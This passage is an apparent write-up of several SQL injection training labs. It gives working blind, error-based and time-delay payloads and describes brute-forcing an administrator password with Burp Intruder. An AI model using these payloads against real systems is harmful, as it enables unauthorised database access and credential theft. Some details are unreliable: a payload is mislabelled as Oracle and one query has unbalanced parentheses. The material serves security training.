
Request’s response:

we could see at index 1, there exist a character ‘8’ which holds true meaning we got a “Welcome back!” message:

instead of doing it individually we decide to use intruder with option set to cluster bomb we select the index as first payload with paramesers numbers from 1-20 and our second payload to be character with paramet 0-9a-z, we then set the grep match keyword to match the “Welcome back!” message in the response and then launch the attack.
After launching the attack we then filter according to the grep matched columns, and extract the corresponding password which we got as:
password = wpfbezg2o0bnu4zo0nha
We then logging using it:

Lab: Blind SQL injection with conditional errors
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and the application does not respond any differently based on whether the query returns any rows. If the SQL query causes an error, then the application returns a custom error message.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
This lab is simillar to the previous error, but in this scenairo we use the error code instead of the “Welcome back!” message, so was an error holds true then a 500 internal server error is returned using this we could extract the password from the database, we use the following sql injection payload:
' ||(SELECT CASE WHEN SUBSTR(password,{index},1)='{character}' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||';
The above query trys to check if a certain character at a particular index is the same as the one being compared then it executes the TO_CHAR(1/0) code which returns error since it’s division by zero error, otherwise it returns nothing, we inject the above query into our payload and confirm our assertion, simillar to the previous lab we use intruder to automate the index and character checking to make it more faster:

Response output:

from the above response we filter the column according to response with server error (500 status code) then extract the password:
password = yzrssi3kfz8y9yxj9idk
We use this password to logging and we have:

Lab: Visible error-based SQL injection
This lab contains a SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie. The results of the SQL query are not returned.
The database contains a different table called users, with columns called username and password. To solve the lab, find a way to leak the password for the administrator user, then log in to their account.
As usuall we intercept the request and include our sql injection query, this lab is similar to the previous lab but in this case we are dealing with an Oracle sql server, so we have to craft thesame payload as in the previous lab in oracles sql lanquage:
AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--;

The response returns a single username from the database:

We do thesame to retrive the password:

Response:

Password = tkrril3txwoib8giyhwj
we use the information to loging as admin:

Lab: Blind SQL injection with time delays
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and the application does not respond any differently based on whether the query returns any rows or causes an error. However, since the query is executed synchronously, it is possible to trigger conditional time delays to infer information.
To solve the lab, exploit the SQL injection vulnerability to cause a 10 second delay.
This a simple lab that deals with executing sql injection without recieving any form of response from the website, this lab deals with execution of time delays, something like the sleep keyword in python, the aim of this lab is to show you that we could extract the content of a database without actually recieving any response but rather using the total time of execution to confirm if a condition holds true:
in sql we use the pg_sleep command to perform such action:
' || pg_sleep(10)--;
Request to the site is :

The goal of the lab is to show we could execute such statement and see how long it takes for the response to get back to us, in this case it is 10 seconds, this the output of the result:

Lab: Blind SQL injection with time delays and information retrieval
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and the application does not respond any differently based on whether the query returns any rows or causes an error. However, since the query is executed synchronously, it is possible to trigger conditional time delays to infer information.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
This is Lab is similar to the previous lab, but in this scenairo we going to perform blind sql injection with our new found trick; as usual we use the intruder to brute force the characters in the administrator password column feild we use the following sql query:
SELECT CASE WHEN (username='administrator' AND SUBSTRING(password,{index}, 1)='{character}' THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users
What the above sql code does is that it checks if a character exist at a particular index of the administrator password column, if the statement holds true it sleeps for 10 seconds and otherwise it doesn’t sleep atall or for 0 seconds, we input this into the TrackingId field parameter:
